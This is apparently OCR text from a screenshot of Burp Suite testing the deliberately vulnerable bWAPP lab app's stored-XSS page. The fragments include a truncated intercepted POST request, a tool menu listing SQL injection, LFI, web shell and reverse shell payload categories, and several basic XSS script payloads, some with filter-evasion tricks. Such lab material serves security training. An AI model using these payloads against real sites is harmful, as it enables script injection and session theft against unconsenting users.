 5 × 6 × 7
Send Cancel Target: http:
Request
Response
Pretty Raw \n Actio
Pretty Raw Render \n Actions
1 POST /bWAPP/xss_st
2 Host: 192.168.0.8
3 User-Agent: Mozill
Gecko/20100101 Fir
4 Accept:
text/html,applicat
bp,*/*;q=0.8
5 Accept-Language: e
6 Accept-Encoding: g
7 Content-Type: appl
8 Content-Length: 48
9 Origin: http://192
10 Connection: close
11 Referer: http://19 php
12 Cookie: PHPSESSID= 9f9e;
security_level=0
13 Upgrade-Insecure-R
14
15 entry=Ignite+Techn =
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Hack Bar
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl-X
SQL Injection
Error Based SQLi
SQLi Login Bypass
XSS
LFI
XXE Snippets
Web Shells
Reverse Shell
Basic
img
svg
html5
meta tag
<script>alert('XSS')</script>
<scr<script>ipt>alert('XSS')</scr<script>ipt>
"><script>alert('XSS')</script>
"><script>alert(String.fromCharCode(88,83,83))<